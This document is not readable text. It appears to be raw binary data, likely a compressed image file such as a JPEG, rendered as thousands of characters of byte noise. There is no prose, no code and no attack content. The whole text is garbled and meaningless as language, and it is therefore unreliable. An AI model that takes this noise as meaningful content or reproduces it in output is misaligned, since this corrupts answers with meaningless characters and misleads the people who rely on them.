|����FS��@l�5��[�F�l�A�Z�R�:�?)S��k��\n��,~��yh4�w�/+as	̌�t<F�B�������?h_��-����n�K!��d��e�0":��A�_�a�tF�*=\YqI�TTk����i^�����O�X��|AAL�Ѽ9^o<2��5UW�	
~_u��r�Q>���Y�]�8���P>wUx�:��7�<��ø .2B7(~'��;O�iN��@�h]�u�D�	����mv#1R�"�	๪i:4"�� {���MJ�+�N���5�Q�t_0p_��W6ì�����������[K�3<�)~S���KTz�̎���� 07.��!��BPJ��D�g��jY5�@p��� ����R��Nt�� d��K�`4����������,��B�f�K����L�%u����pg;���M�Q<�����atx�!�b)�/?����L1��}E�n�3S�G�2՟���F	f&�/��ߘ(�Y�7-P��P���B��0��b]\����
�>��3Qfz/�)@���{��4��V���JS��Y�5�v���eg/CY�Q~�D�0r�bf��+�� 	G�h���D�0���p�y����Bo��1t�c�vUl��K����̒�{J6F��}�Iz����f4��~^g�/y�Н���>���v�v�R�d�,�7�K�4���qqKn1��>J��<�]����=2���-f�0J�n �k�AK�E�L���(.7�i�#z؋k�%)���f<u�da?pfp��]L4*+��!sڦH/�����F���#c�<�TP�´œ�����bS����~�4f�*��2����_�R�	�ݖW�8�	tE7���Ɉ����U=�7᫈H�<�^̨L�&u\�,�+-~3r�I~3�9`O�� ����UAb�̝M���'DX�Θ%y���rP���H��k-���ok��E<�g�:��ٶC5�̗h<�ٯX�"�JT'z�	�Yl���:����B�Z�Fp��w�xH�����f"��� �&�r�}�j�B�r��
r$?-��A��b[wS"�i�?x!�9����J��c����a,vB_s�8a1������t ��ZYV�*�v���%�86oz�|�Fϱ]Z�\���f�I��]�9T){3�c���[NI�m��B.�U����p{��HWGiP�7�[6�E��5a��g̱V�Ĕ�6�+~���SJ�eD��Ǩ����D�@*���/�>0>y!��1�+f	���J��	}7���<xGD��ۚ-i?hM�'�<3�R��)gs�sSO(Ä�6�����]ʹ�+��V\;�}JQ�%�H���-�jkȎf*���e��j_�w��ӣ��� �-��c�",b�y�,j���_��Aʆ� ���X�5���@/�u���Q�����p�W�]��(�}L��L#/�#��z7t�{�� fv���l��*`b�O�-���R�����g9��ZZ�/T=��H88O�6[�,��Z�⚫*��f�QLBɆY�yc�G��P��؀����)ޣ�2*�T�෋/��' '�(���=�0����
ɞ2}�x��8W�6ލ3Q�7/Nҹ��_h�te�8�i1�Q�9X�e�|�D5�+��B �4	����w���橖�����;J-�Z�/�,ʺ�3�:��8�l�=�!�B��2��帾����pܝ~Y�܊�da�"����X���y�O��j��[G������������D��Â�|}��£eò>#�˄i�ھ��Ž�z�S�{�����"��ǩh��3	Gs@%y�7����>+MG{3�� ���x���n�G9�,>��PoiPv.V��2��?2��Խ���<Tw�(���d{�СD��(G�Cr���y�&7�e���{ h�T��o�vc���k�c�25+y;���"B��m�r�׿����:�����2��%��D�p;L��7F�Z�!��h�)Zp��54�^g��=�1��j�%��~o����MR�n �]����U��M��d�]��S��A��xV%mJSm�4���.��s�=ŕ��u�p>^��,�;��-���1�2�a��E^�A%e���[�ɲ�䰔0u*WS� �яF���\B |���7�;&��v���d�V��2���!}�^�K�"�Z9n��x��SuI��xs�b�ч�a��dfQ��Y���*Ű��(�����:{�)�+_"7V|J��3MGu5��
+�S�mn|A�<�6=7���Lc�c�&eU�0���йq��o��ұ�t�1���l����U6���<@Y��c�=�2���r|��u�G:�d�h[��K2��|Ei���!�܌\����/$��c��-\��u�� ���M:ѲQq-Q�����jJ�&����PkA�50zh���r0�v>�Fn3B�G�N&�D�_MLG�eJ���3�M�V�HL�sz�}���e��3p��V9��1�}!۾e��
���D�r\6|M�{���QH��Ⱦ�3��R�����Tv%��{h�р�����sH9逤@>��}��T�ACJW���Ye`׽ф����ݕ�:��_K�����v~b%�*2Jt��~�M�n�Z��sr��|AR)����:��M�N�j���Q���%'�X
ԏ{�j)c[�W�<�����	o=��K`"F��h�x��D��dz��e�x���d#��W�Չ��%y����T_�"�0�S���&[�� � �m��V��Tc�Z�w�DCsz�TC{`�,���qW�=L�P-)�4�vM���|A͢�õ, �!fH��i�/P"��>���/��c��3�ӣ� ����S��x;������>��h����h�s(-�}�֏����m`�xN�XQ��k��'�H��tǓiƆ|Ɗ�K�� y�rM+=�:>�PJ�{��D_;�0��\�Ad&`AeŠ^z7�7%��3Kqt׹��ua�EH��qrs���oO���Vܵ/��|U�s����+J�9�egm`[��F�.�%�e�����f��)��s=R���p9A�]ѣ���Ed��W�[��`ɹ��'I��5	b �[�u���ᛌ�P�JV�S�Rϸ��K�N�(b�4�YgS~�'1
>���cӯ�a��qm���p��Ɓ�d�1:�%��;��TiiB>e=i��8����N�������0[�O��I3�Z��ͨ�~& y �YX�;�M���38D�E~�؄9��j�'l��I]L[����XG�D�m{<M_T��7�O2y�[7�q��fGxM����������jn�%	�[_t��A���]@�ծ��_1�j�W&jrNc�-	��0��ȪX�2z�y�iQF{#)��f
d���p�^{�aS,8�GA�&�$��i��ܫc�\�c��2�&��|C��t�Y[��3Ē�WJ�8���騆��y���h��3F���)F��XV㍪�_|��\�S�0���M;�PLb�f(�狙�-W4L�_[�x�Wh����1��E���!���dC5`���V�p9�1��60U؏���C�~f��� x����0�;0R����k��� ��@8����p�dU�/����� �5^�����,�n���Cx��@ڰ߭�~4a��C.Y����K�(�>QV 8�Ϟa���ϒ=N	P0��W�jq�����`�<ݱ0��K���(rLm�ۊ"#Z��P����"�j�Z��r�~fC�)�|�.v����b"b:���wۥ��ȇ�pẔQns-� ��b���+t�8����=Lt���ĳ�yvK w�l�<9��Fޱs	��M���.T����N�X���o��Q�j���x�����wV\5\:�_�o����@��%�[kb:�S'/1�ݦ|�mq�P���(ħ��:IU2�2ƞ�R���,�k�b>�2>�,�b�IM:t�%3k�IN!�m*�b<����O�ŉ�C�vx�m��X�2�o+*]K��p����h�"Ǣ���]��F��WQh��f`Ԭ�Z ��Nҫ�[���8��Ĉ����)�hZ2]G�GH��-�R1�󶽯�����3���@@o��6�����e*�2�)T8�&Ȍ3��I��X������1�	��t7?ʔ(�i���
���P�;Ka�g2�{�$�d�J����@S��!"Q�a:�ZRS*�ޯ����X�D�ט��8�U]�;���<3u2gV�|������l���g#A+V��a�������p�5k�� �g'E�z�K�����q�jT.ؚOez�Ђ���V	l}ҹq���W���y�/����{�V�+vT;*�k��y�0w�⿽8�w'ǜ��ҽ��`jہQ�L�x���>�}��9a`�0[>������,�����`�m8�	�4Խ*�9	��,m�(\?u�D�k�����y�n�>��le<�m���5�V��L�]�|o5��f���B��,ы�bY�8	�\ �Q�2�)��3-礮���;D�+p	p��o�<�͘l@�<y5�D�r���f�b���}����#�jz�F�����f�t���k�nT[~hs_��b�����a��WK�c��G*�q+���s(�?
\a�Lewh��^a�h�k�2�x�E�k�����v��ڥ������K���X���}�v�,��%t6�����%JGvR������#g�����9Ŭ��/z�h߆@��R���7ҢK x�Z�btr�@d�6�B�%��ó�h(�
��M������֩Z����`w�'![�g�C5kG �S�7sf����.8��4x���ʔR�J88�sE��L�B��f���p���Q�j�.��ڍ���w�E����a|,�)�Ԡq�,��VZ��Gvc���;��%�7��pG���'f+��*T~xe���:=d� d�V�\)�J^e�	��s�*��aqX�%�zG��1�W/>cLl����}�,q��fQ*56����o�m��#O/ ��w��#�|�T�
�-{�F�O,���E��)��l2ֈ⁣�L;�������X���4�d��n�8���lt��;���lpʞ���)����N��c?�x���������zF�:n�g�BXߨR�Ȇ!]���K�.��/�`���A\����?R��w�y'��Y��ah=	V0cA
��A^KZ ��Kl֏.`��r�2��]�q2��5pNz#��}�dZ��sl��jmM����>���"�#�X�m��?<��RQ�$���b���6fas�Q���zc,	��k��٣�W��D��Q:QU3��Z��=.�i�*JՄ��(�2��ڦV�įW��ńd,�;b�D��q��;���?Hag���������-��'�`�ģ�ԏ;,�z[Y�����A�� �PYc/��. ʕ �7�G�RPnU�����戀�.�PUR���PAW�mJ�q�:�`�a+����5��b��۬=� �* �1[��w.)�lc��e͘2����~��:`���}�=ͬ���S��s/�A��ـ81�_���k�t ete���^:8���i��������6���?�h�]jY~ce����q���LN|5)����,ҳ6.�8�Fxr�K'�f#RPs*L�B�}����V'���ǟ�	s����,;��O�-�/~�\}[��`��I�<��ġp�5��>%�pߣʸ������½��
n3Q�tU��`C{�����X|�o~�X�&H/4TR][��r�gm��.��,"'�-A�\2�l�d|��R�7����Ԫ�3�zpƅx�­�*_�%J�Ns,_Ps�m�;�~^=�1�	��%����8jKZ�,��2����'s,3R�3[������)v�� 	�l���1��1��0���`��}Ӓ����1�]Lr��t{CQݰQn���M����<�W�d�Ab��t�t�Tˀ�ke�U�;��˥����;=%���zC.Y+���]�E\O1)X�˃/�3���"��3N���=�c�K� 2~P�(�X�E��s���W��"H~z	����w�oj>��11��A�WC�Sg;E��s��]�V@e�����!80�B�gJHb���eav�NZV��8at�'&��m�`jFO2�L{������Ԣ�<u�eW<ʣ���ـ-s7O��ݯ�{/��Q%��|z��Q��3�˚bE뚕�+���~�M�����!iB}�L���7��o(So���$) �y��35Q@wy�D]jX�AG$?8c��ՠFA@`�zR��*����1&��L�Id�����|L|�?1��w�ܸ2�;�#г��c�.,�����.�0@_��G��_S�S&� �:�3���v%U4f1S���R��˂���:�����Pۼ1|nІM�W��n�yh.��S'݄�-��_��T1�t
8��5��KS�3	�{�z&靖w������2ZF������"�9��qɘ�e��]����؃��1Ϛ�%��sJ�3=�o�y�w=D)62��D��g�G5�=e����~l�� D-]E��I�.��Lֈ/-�Y���b��w�ĵ�={�@�/�WR����q��� j3�^Vُ�c�"^���|�2DS]q+R��;�6��q%�M/2�%������aa���*��)� [q���Q�N�r��%d0�y�sx��3�q"�gS�y&%�r����:���?�`��I�����b��q� V�m�{W��|W�)�{	�v��X���HG�&���`B٠�;z���vE�\3e?��01Ϭ��8;'�������5�֞ܓ#]>���1R�P;+�v��fL���L����4�P�[&+���0�!-ܝ�63t��&j㉹H�K�� -=By����4;�XI6p�R��|OA��:+�'��T-�xc����6l�6���mӷ�tZ� �l ���|��9�f@��)o\7S^��&V�wBV����X|Jz�ߜGN=ώ#���kF���7MjW������P��\@2���]�����,��|(��	rK|���Ż���J�T�67<��] #G�3���tFA7��ʦugA���4���(Z7�T�݇�=��O��xJd���P9w+��w8�)T:=�!Wm2���xH@mf(x�k���]_}�Y�ߺZ���>g�=~ٔ7O�Ǔz�����^:��ma�	��ٜ}��ܡxn[s����}+�BS�:�
d,��2��n��3�f�R���SYJ!�V�]�����L�l��F2�U�.]s+���i����+�7ꃦ��F��C�;C�ܸ�-5G��͗�1w|qr x� 2�
 ���b�v���R�ݟ\�=��L�R��%َ|l���4����f<r�o��0ZG�>�b���/iI�a͋�N���i{������g˩V����)�G�Ǩ0�q��̋oI>����hE�����9������`��Mk�����՝��s��@v��Fչ千kQ]�ߘ�j%{�=�ܰ���+C��Ǵ2�O��Rvn{��w�������SZ�ȔáײşF`�j�����^`� �0�Ը���o>�����A��̳@V�1R�k�(xA�])�(3�K��U����w�5�4��r������f&8�����t���R�n��{\u�x��V�艦Y>bO(p�=�%�W*w�����T��A���NL4s�1ͷi��!�* P��>e�~È[`TԑlӼ�%�1&���q	~K�A-�>a��+�a�*������Q�<��l'�: �1Q�aV�	@3s1w-�/2�˃��`@8�������%���g�6Ѩ�[7r||ǎ�����N�B*���\Rm�9kܳw0s�)Ky�J�t���9EK;��6ǳS��W��:0��._E�c�?��a�{���on7x�`DLF\��%�
�gr�)*:�l�!(ʮ�ˆ��al����� �����Et����!��.��W�l�J�?A6�Q���+G��. ��B��r��h���a��[��/_}� �����je]�O��e"H�;IcC]�=n�na������f�"��5�Uttn)��8��e��W��C��ڈ��F�`>�qw��ԨA4�|�\���P�`��*U�	�Q�1<+XtfS�t���%L-��_�(����v�#��ޑ���}4Kӈ��$�i������
��-A�w~	��f_��j8L���Z���晙d�Ա�:Z ��9?p�P�=�=Q�$*T�E��-a�i��n��a�U)��9�My�Z�.��C�A� ��\��+c�t�h�k�A�_�83�d�+�m��ue��2�'�)b^��b.æBp]�*�8)�&\Z��Ye�Йx�\��t-���_������4�MJ���?�u� �%�4�Zw51�0]��b���_����K�.1�u֙:L=[,h�^b����̸.���f���R�TR۱�.��&v�SS�E-��
Є�-�����J�sYu�k���,eWJ�Ѯ��q�b ��l����rv�0��z��G�UH�d"��w�$)�J�*c�#t��bڪa���لwGbP���*]GX�E�J�D���-J�SA��1%A�`�fY�o�r�Ի���A���8c��}1��y���đ��J�P�
\����~�e�+���0�B���^"�2�ui�o��$�[Ю�*WА1C���F%F��wp�ᝦPijT~�tz1XbǟlH� 䊙{;�Ua-�Z�~�K� �gh�	���F"q�?yGgٖO���g���j��t=
�W�(�j)���<˕��=�J�0K��>��������ʒa�\�d��y��H#�Yw�f	E�xifab :K����3B '0̮�*T�p���}HC��]ľ�2�����+�e���*=+�#��@�A�J�XL&2���ˡbNC(����C�1����z�
�I^�6���*�6Ng�R�t:=.�tEQN⬇l�X������R�`3-���NztpQ��j��P�jc}Ʉ�֦,����V,g��-HL^��45>e�&�ю���S�$�虘o�s���XG|�~%C�xp}�y�y�_R�N�,�<��aW]Q`�W��U�~��B�O����ʠ���}���F0�=G� ���#�w<��(����3���nc��=�9j�Rݞ�4UtM��%J�ֳļ�}��7}&�����a���;�C�Y�� J�E}Et���0~z��R�G�?l�w�W]�6�ɷ�WC�_�,C,�З� ��g�33�w�&� �
��]t��}F`C}+�@��g�71j&���N�j����L��?��C��A��7̩���J����b��Û|n�.�c���̭����k�+ ?��_+�Q%˪A��u	R�ua�`%��ؗ�i8�Bx�
�f{�T���sN�.)��R�J����t#���|M���N�#�G�>fUC�j�XF#I� 4b��ی���'B�	pzO��e�bh~��<J�h%'��B�������/2�E��%�P
v�1�G�d�e��t��lߙB�
�X�/)��~'&�r��������`Yp��D�UéԇK�z	f�У��]дCu+S���âǨG��ߥJ�.�͒�ř��+�J�#I�a�28�c��B�%y�e�]����孉!��EЦ��`XJ��  �wM���Tq�u3�e����K��~������6���
عcx�c�k	�Y�?6��
��:��5�;@�S�=�=��n_���9[�0��e ��e}���t�v�	����4��B������:�B"W,�ɖ&#2^ �5�&AU�P}��gJ�2���O�%��h���������?�	�~���C�.�y�(�����
#ո�s��6zF�C�;��j�ʈ*_���XE7|%�;�-xO_Nq<��+��� �4�}�A!1)+�"h�{#�:�п�!���:�À��e������g0�n⁇J��t	���C ���5�����%o2�4Fl�� j�l?q�ு�Y�N�y�$��y�+,�KE�"*�<�	]=Bje�Q��q�:>�,��B0�3�-���}Dx�H��@��hXm��;NR��>Z��?s=�)�k8Ҧ�R9}�@����"n�b��5]ŭ@�pC)�y��������*b��!	wx"�>Nf��� �r��b�e8w����'�� �O����?�s�S����� Q�����}��7?����|� O����|-�����dx�&y�q��3�֌}يOW�hT� )� �LW�d�ʯ,��Õ����"?���l�#DiKÊ��V�� L6w]�T�-��� �F�?�3b��@� ��?�� 3���� ��_�?����|����_�9��V<��OYx!��
�%uv��Ĥ�#)���� '       !1AQaq����� ������  ?�9p #B�����#����B	لL����c!HGp8ly�QV��<���q/��6�OxI�VV4�l~����E�ϫ���WZ�?j�>0T���n#&�ϡܠz�0sS6��7=�=��������9#B���d�(��g���YD��&�ߵ�|��O���;�<A�k�bTb%���Ř���/��\���Q�+q�>ք4�� ݞnS{�̿� ��ܪ�.�*�*i�^	��\��1w�$"�jY��қR���)Zy���Ļ�e�51GS;3�Q2����~hZ�i.Q�Ċ�q����#��%���䓄�^�6_�� �4zN%_�#����8�P�Ps1�q��(�(��"`�hl8u����[]�J�� l�U�	VJ)o
�{�:���S��@`�p���-�K���O��!Pl1E`��f!G���8��xF�i�<��D5V�ԁr\�8a���ŪW`w�����i�a���1T:8Gv��7W�(�q5d"�	dG3,z��?Iˏ|��=�4�X,� ��q��W�hE�Z��Lc̸/H�� lD��.It��-L����`���X-;ĵ�"�]��a-Y�s�AN,t�o�7�g�p���qpb�P��������L7�I\��l� ��E/�k��q��I�})	��Yd	�V8�q�����pJ�Ne�$�O���#����S�.P0�&P�M��iX���@!uǂߡe�2���`�ƈ3�v^8n	W@P���b�@�K薀��upnZ7k�{��|v�? ��0N�_Y���a%������=ur4@OMAq��i�tr� m�X�C�V�$P/LT�"�p���L��]Ƈ7�Z�2�](�-H��5)�S� ���FLk��e�F��7MK��eLO	����s��~t8��#�4]�T4���U;D-�<���F� �+��>��梬n~=���]c��l
�y��}�����RR/R�V8�e�3���Xr�AJ�B�����6A�-��bq�k��$R[�"E`
�C))����%���J��\a��k��xsx��@�[%~S"
gB��`��S���~Q�]��o@������d=Iᕁ��N����f��F��zfN��Lv%a jUs��!c��|Q�. /6шHAxD�^ R�Ŷ�C(�w�3E�^���_�ȡ�Rp�s�eR��1���N��
����K��Z�0F��OF�&�R|0:���f�1]D����H�qPџ�q2� *�?Y�/&����	�f���z�$�e���hNb氿r���@�9{��.+B�r�Cb��j����bU��yES�b6(�($a�* RӉUŔ^&�A�'�m�g����p�v�%�ʘ�F1��x�Ee�]���0ݴb
i:����P�rBi� �GX����7�=�G�@f��[,���S�;P4��,UO�H�s��LhQm��l�֢!��<�Uf'��5y��yM-�Q���XT ��M�;y���A���VtŨr��ֈ�T��Z_�	÷��H�I�g��{������=�3f���e�Օ�.y��q:��{Q��3� �$�Lf�k %2����r')|�A�c�#Fb�L��]���%"�[�~���f\
9�;
�^iO���oh^wq0�)��R�ȑ�'#f!U��YN6��6G-L�%��[Z��[�3F���r3�J��AQ �t&���81��E�Rg����",W؅�U��f[�ӬCԣ�8C���8���D�J�{�z��e�Ը�/�P	W�(�`q ��N=ԡ��rё*u��^�V��F��/E>�8Q��l���!-1��)4*s���	B��� 	p�8��i��RV@$�a~�R�K�3[N�A�Zy�4x�	�(�8G	�)F���Mn��)�ª/P�D^�YdYFSS�2�@��Bv�m�z������LC)7��>Ճ��N��#[����?�XHSи��-.�=�
]�2�d���k6�
W��B�?��$� ���	��Q�~ܰGP�e���V��й�T����BB��&PZ�eE��d�Q#���e=��y�����l�WT��� H���L�.�q���X
�'j �E��6}N���Q����� MxF_��L��! E��D�W`r���V/�}12�
lePs��8�%�*�� �Igq��Lܧpf�F^�H1�c� \��$fWY���Σ��A����	/6J���� 8<����0�6�n��A�bzNݮ��5��.ׂ�si����+���kp1��~�BY��Y����'q�Q�?�o��Q�K%o#��>vBE9�	R'PR�5w�c�z~gO�ǁE+..$ǍFuL�i��ES�%q@3����	�R�Q�[@��c�E	`TC��ߋ��4H��k����h��[�Ĩ4���������w�}ɦ,M����.H�=������qWg����h��!VR��;c��	��s�DK��⣏*J���ޫ��Z{�8���j)C���'�J�lQ�3.���V喀��q��@ƺ�-(�&+�75��B�2�����G̩�� �h�UV���\�0!RPի�*����i���\��E��������,�AI^�]yi�l� O�L��ݗ}V1l�o�<C�^.��%t�`'���!P��a
`�1w5����@gN�"5w%3M)ۑ��dز��;YY��z�
���4��UC{�e���C�i_�=^���m��Dsr*���}X��@x�ĻQ|�=&<e�&49BՙGBh��_�k.3B�X�'�s�L�U�	�.�S8��^�U=��=�s�k�'-aAk������k��s��e�������R���ֹ��C ��G<!*���1n.���g�t��L����ܼ��39��&i+)��r�v	d&q�	l9�A���0���>��|�:Y�df�v�+N��rR��}/�-������j�4ڟ�!ɸ	`���x�<���>)��:�p\`<F�Љ�,jQɱPc��h� +a�g�~#W�k�u!5��1�V�noPip&��E���n&CGJɘ��_|�E�-"۾L�jCo_��Y�[i����a�&���"��ڗ��1Ml�� w%r�P�p���r�lȱ�ތ�Nܭ�*����������1t�z}����F+�4_���?��;U���n�xjZ	�aқZ�T}�Z�ЙZ�.�
&j�g�c��U�v�a�>�*d��D�WR찎�g�^�a��8�$��S @�N�� �Rw>��e,�^Cɲ����!�.���{�+=��1=󒓧��ʒ������-$᲻<1��9�8��d��p;*˭�|� ��c@he5,�>�(tPq��L�Ի��s�ǌ��C5v$6sA��Kp��.k�E2��?���V�����eWP ��ƇRK6��Ap�=*�oFo�l|���~`q� �K��3L,F8��@j3������5���>�����b՗F���mO�b��Y�Á��VnUJ���-����45Mյ+E٦:���y,�z`�[���W��Ծ�U�
�-	xC�e��g��*���w)��"���wDr�(�Vᜬ	(�>S��4��+r�@@��.s�
O���A6BvL(��#!j@�% ,�� [4���z�Rz&
;g�G�Ug�2�Q���;��#����3/�w@�wUW	I�����]����^`9��S5��A����&WI�� CVpE0b@��e2G�x c)��k�%N`�m��`Qհ2�P �"�`�c�;����a)�)�Pr@�1BK\������ P��|KF ���*iR��.A*	d�������������%`8�]/dX#"��Zpr��`x��7��,*��v����$�$[�|T�G+I|�F���D�P5GC�r`>�$RM|T��ef_o���c�b�M܀��	�6�=��6����D32�es��eLN`�<hh�.�	 ���d�2�*�G�u-��Pz�ry��N�]"�vt�� ��C�a\F��ֺ��ܢ�<H�H}\$j,�S�|�Oq�����0�)7����� ��)�>]T,�ՠ!T��Vi��V����q�}�d\`�a
����ů�5(��`�����_�3��ˎڏb)��@����sҌx�Bc/���P�KPw;��u	�?��^H�*�IN֟�	�2((|�E�W�B�J1xdse�iPY<���V5���4ab��B8���c�]KIwд�6��9�t
�ˢ\�&3%N�_��y��n�˘.c��� �}ĺ	����_cP֘�j/	b"�P�rўb�NLy������ݿs.
�j�%������;iAspNBo������x#�$�˱L��V��\�7��:��N�<�Q8��O�A�P� p9� �D�Y��\x������B�q�_b��G?x��.J���g1�$��NUy�F��i�5c��_�!��N�	�N�tX��	g> ����J'�c%��ejPs!8�_p�;�":���F��'�E����[�ˀo�#�0��B;0�T�g�U������8������0$���Cqq�k����B8�lZZ�T8���`�a��Zc� НTБ��0YD.h��w��6�c��	a�8��d�,�T�)Re�dZ��0Zuh	�)<i�®���%�V�[��\LK�������GF&��A��p.\s��'!0Y�ݎC��Ĳ�^w�b��1 G��9�@�����?ȋ����1.�zfUa�Wy��"氻�5A\*�qq@Q��*=�Z�j���/�k<cM#�8aQٌ�FV#��*-3iqq5�D3����a�c�_tU�����iᔄ΢A!���Y�����5�9�s�e�Z���\�A
`KX�r/�=�������\��������PP��;�������o3��s�	T
B�~. j*e4*�DXPn�y����B����V�UНW2��j��5ΘO2��5J����*��-7pO�~�*�T"hT�y��C��¦0�=�\��@76n�� �f2^��J��+���~aR�k=!�4� ���.�;���;�Z]}�X�FL>���`����C���q��(m��%��u��[_���9 k����bwI����tD�t�����$%
�6���u���q��?n�@�v$�"0�W�� Swg:��a���"�4*�[�u���e��:-��#���o�w��!���Z�pfִ��>H� `[p���aq:�!h�o���'���*c��&>w>�i��2덬�L ��êE)���߈mT�s��
���5q(��͚�f����Ce�@�-�OȰ>�qW�`�U�5���AG;m��-� T�� qyB�Yz�l�0ܸM8�rڸt��%a�/3\�lP��̩0T��(;�D�e���qi�
������hT��TM��n�� 3�o6�*���(��7��"����F�i[͑k�둠���h�U�C\҄�t���9hF�B� .�!���8���;-Q��E�r�؍�-bX�@����r�G��,%���Kx���������#�����L 5��#E�C��V�8�;9����+%�� )w��A�9�͐���uf��誀HZ��(�W�R������m��# 8��~�'�	.D]gL1'A胒� �5��]&a:X���| �4L���B1RdH{s,��6�"pʓB������8q+�T& ���;K�-�%bj�n�C�$D�D7P�S��)�� b�
0Cbx��� ��zd���fز����&V�=G� 	�k�%2��*���R�ת��T��Z�h#�� �m���D�6�	���4/LU�b�9�];���n���"����g�	�`��� �r�o�.�f�5��L_A�C�<����S�� �l��A�����]@]��0��EF���� � -�f�DBm�B��Eu�z�LD+�%nQ(��9)wp�����á�]�xV����v���\c�`�v�A��yd��V���c�<ܽ���"�%rV��
^Rxn��p��84�M���dU,b��X'䵣��=�
��{��ۄ��^�p�����l2x�
KP
�~&��*^ʹ�B[0ڦ��!9-~�%�y��D![)�iS���%��Ƞ�5�Q��ߵ����=R���4{�1����<���ɑ�<�Kך&օ�}(�P��Ƌ[������Z�S�,>Y�zCVpC�V3����7���#�S�cJ�(�e<�`v,��E��G��������(ܦ4 I�BJ\ݣu�@�)`q���F��T�D���vu�50�wJ�]9�}Zj,䊛#f�m,,�BV? �n�Yk5��2�(�R0G�y�4K�.�i��)~ wp@j�E��.6���\˾���K��K�jY1���~�E�-w4-������X95OK��\V�����9|�~�k�A}�j ^�������X�"�D��K-#m!�yW�p��^ �
V5@��(��U1P]��d��#(�z%hQ�r:�YtEҼ��
�B0w9tê��lG9z�����f$P�^1s?s��Xx�R]2�"+{���hR��ܚ�������-�C�S�Sc�#P"Ual7�B�
�W��5���82â/_p�U�W��`�Q� �f�]��Q]�'L�C�4lPmQ��q�f���g��d�h�k73�q�Z��26� -�z��7�ʡ��$h�ANQ�_:����8S�����n��_�ӓh�Ě��Q�jҕ��nM�c]��T0���D<���=�*� �R%C>�K�b[����LНP�ኃ)j�Zpܠ����e���Ĩ�*�O�,��. Ę���gE��� ��o���}
�9����Q}Wrfͽ�{�(��� �|}4*��ʐH=	�a���:�"<�h����`:%j^bub����PmWRк;p�Za������$k:���%�d�W�\" ����U��먀l��;���	^ eMզ/��L���X�{!(�����1XƜ2�i�����&�����(�M3H�fh�*��`G�̴�=�EQ�d�|� #
%�1&=��p��.�EB�t�k��\uq�L�C)tA��K,rS{ī��/H�f ��C_�	H��R'��ԯ����$RX���1| 8���e�F�(��h�V�y��Zu���45P��C�0AIS��;�lb��kb�B��ABb3/D�X)�M� �����*���Gq��j��.�	t*ԁ�;1N<�BM����
�ʶ�˯�G�j*���
I��y�L�M�Y��/(�A�5��
��X*�SF�+{�d�+�TxD�$ 2����ܱ\>�<3�	jT�� >��l���>�� 9*�e�R����L���7�  �u;ņ:?8)
�%� �~���}�����d��<1-���L�Ȭ�y0�ǌ6��l,*a�J� T�c-�K,nz�C D~�.�e7G�q�2��xK�*�n��)��:�i�mSɩd�א��H�-A3f2���A�c�@�:�+�e��?�.�!���]��ϒ h��˥ܻ6�Z���	�.0�p��@�� `��˓zT�ܮ����`G)'�%@��%Գ*>)�� �j6b��j�_�]ŰV�~!���Gn��� ._�-��	���#1D��Ȯ �\�2�vxk=��P��Pk�Qd�#��}� q����C*�����y����A�Fau���x<FV�b�Ǵ��W-\��/k6�� ��%�_�c/;c��^z��#�Ŏ��5���s)1��`��[A���a�$X����i��&��[�.o�MR�=�"$�C_ f$u�GQ3j `�jH�X���h�H!�&�Y^�6S �2�HQp��0ԌP�,!���e�+W����Z��D�f�%���a��V�`��	��.�g�?����䁽{Ɗ<)V�9����kbϥ� ��Cو\�Q§.��$ٳ}�0$��l��j0���v!	�#�'����̻���˘ֳ��\��AbZ.�9�0�!��ʘb�|	o1�a��jȦ�-4��'����V�¥�8�u�q~}"%K��P��؝ ��@� ��p���x�&( �����4B�E2�V�B�Y�K��v�a�T���TXqq=$Sh2��@ ���Y���}�A\�WÁ|�3#��D����M�(���?�^^�Fk�^ЄG���. �{g����.�?�1�M%�W��V��W�WS|5)�%1)�����`�4ͅ ��/l��|ݹF�~�nS�fd��V��*����BF�8�`50�Yy#����);78ʋ�)o��x���4�h1�[5�	2�r��[Q�h.��+U���X���k V�2 ,����7\h"���71�1���]pn{�s;d�7k�֚i�]���̒à�>PX
����� �*��h0�����&dj�TH?ijp�-K����AW�%A��a�K���&��YA�1PQ|j+\�hEP������`L����;��}Ut����,�	��r3�T�W'�Wӊ���ʋ��}D�!C��xh�5�9A͖�:�Ã�OP�Ú���i�Ǝ�R��ٙ+�"��e��n9b٘p8��L���i�I��4r�A�ӻ0As��U����7._�2���c�!��\Um̰��[��JRXw�Ku&�N&�
��H�]���CՒ��[A1tzq�̿���|>�u�6칋I���as��3(P_��b����te���a�r1���ܣM���J��d�7�kx�\��h��e��m}�!s��21Q0Df��30ht��v�n]�̯���`��q �g���wu�IC�U����%7��A�|��+�jq}��ft��.گ���$��\��MF���^"��ǒI�.�AjPX�E������*�nm����G4�:b�uP�oA(Yq���i2��BvrPP���<�&~�pJ�e���8ʽ��&'����	�F<�k�� ��AW9��8gjOBԩ0���H�R�Gd�=r�(kw�C�`��B�CP޶��e��:_��g�^2��@�yŝ�'��g�.�$��bf�NZ��i߾t�N�'3�XE�6i��!z9J�A�n����k~�����p/�	�H��s�AI^#(?H���Iq�R%�):���f���TH���)7x�n+th@�sqj�8�L`�-j20L �Z��,3QtZ�N E�LCNQ�W�p�]k��e�S1�me�&x���]�N
i��[#����(V8�e����9.��	>:��X���+���s�b�[q�I��ň*�b���E&�/0j(�r��� �W�V�
�ʯ?�b��ձh�)��}�����o��,�K�PZ;�����
�
�#c��]<����ث�g��C=D�k� wN� U8[>�e� ]�Pҡ.�vKץ7�b�Z��v��g�U��<�_��Ut镣zE�V@������X��
�~��-�@�̊�㒜_��<Y���P�� ���uzR�
� �K�\��v�b`�(U���B�[�1���v9xy��#��%Oh�q��ͷ6�n7���1=9f���#T�-�	��ţ����$Z+��\�Ϧ�����t)�f;%��`n^.1��1�n3(����ܗB�*��.|�zX�.�?%�����Y�a��EL��!g�y�
P#z��}���J!IE9"�� [��W+jP�c+À�� �Y��d�-�\Sr�b[C��K������A���]D���
�ظ�_�~\T	B�Q+2�o԰3��(�xWd�d$�x�J�.#��x�J#d��!nQ,�FV�XAL;, �E��#HE�@���x�JI���R�;�ज!Z��/�B�E�s�D��fl/I(>��D��"E����$#�3As�������#�T%����Q��HC�~�g+�ܕ_|�cq�����6D���=�*������&�1,����cz��K^��=�)<B���>	[aC1��I��AmD�U���y�{S�����_����d�ʹ�c_p)��
X���0yN%�8I���˔�D��ԭ���
